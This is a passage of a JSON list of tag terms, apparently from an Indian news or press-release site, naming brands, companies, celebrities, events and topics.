Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India Inc"},{"term":"India National Academy of Art"},{"term":"India Summit"},{"term":"India gate"},{"term":"IndiaCast"},{"term":"IndiaFirst"},{"term":"IndiaFirst Life"},{"term":"IndiaMART"},{"term":"Indian"},{"term":"Indian Academy of Pediatrics"},{"term":"Indian Angel Network"},{"term":"Indian Ceramics"},{"term":"Indian Designer"},{"term":"Indian Fashion"},{"term":"Indian Flag"},{"term":"Indian Forging Industry"},{"term":"Indian Grand Prix"},{"term":"Indian Institute of Architects"},{"term":"Indian Institute of Management Calcutta"},{"term":"Indian Kitchens"},{"term":"Indian Mobile Wallet"},{"term":"Indian Motorcycle"},{"term":"Indian NGO"},{"term":"Indian Navy"},{"term":"Indian Overseas Bank"},{"term":"Indian classical music"},{"term":"Indian cricket"},{"term":"Indian economy"},{"term":"Indian film"},{"term":"Indian film industry"},{"term":"Indian ginseng"},{"term":"Indian healthcare"},{"term":"Indian jewellery"},{"term":"Indian 